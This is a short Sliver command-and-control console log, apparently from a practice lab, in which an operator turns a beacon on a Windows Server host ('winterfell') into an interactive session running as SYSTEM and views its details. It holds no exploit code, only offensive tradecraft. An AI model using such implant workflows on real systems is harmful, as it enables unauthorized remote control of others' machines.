 [*] Beacon 7941494c AMUSED_GEMSBOK - 192.168.56.11:58085 (winterfell) - windows/amd64 - Wed, 16 Aug 2023 07:42:25 MDT
sliver (AMUSED_GEMSBOK) > use 794
[*] Active beacon AMUSED_GEMSBOK (7941494c-0a5a-43ac-a3a2-36870e38c457)
sliver (AMUSED_GEMSBOK) > interactive
[*] Using beacon's active C2 endpoint: mtls://192.168.56.1:443
[*] Tasked beacon AMUSED_GEMSBOK (8373e017)
[*] Session d66be394 AMUSED_GEMSBOK - 192.168.56.11:58089 (winterfell) - windows/amd64 - Wed, 16 Aug 2023 07:43:30 MDT
sliver (AMUSED_GEMSBOK) > use d66
[*] Active session AMUSED_GEMSBOK (d66be394-4092-4e57-8804-6204a0bd3dca)
sliver (AMUSED_GEMSBOK) > info
Session ID: d66be394-4092-4e57-8804-6204a0bd3dca
Name: AMUSED_GEMSBOK
Hostname: winterfell
UUID: ee106a51-8db3-4f79-adf1-ca8e2d2fd68b
Username: NT AUTHORITY\SYSTEM
UID: S-1-5-18
GID: S-1-5-18
PID: 4212
OS: windows
Version: Server 2016 build 17763 x86_64
Locale: en-US
Arch: amd64
Active C2: mtls://192.168.56.1:443
Remote Address: 192.168.56.11:58089
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Wed Aug 16 07:43:30 MDT 2023 (18s ago)
Last Checkin: Wed Aug 16 07:43:30 MDT 2023 (18s ago)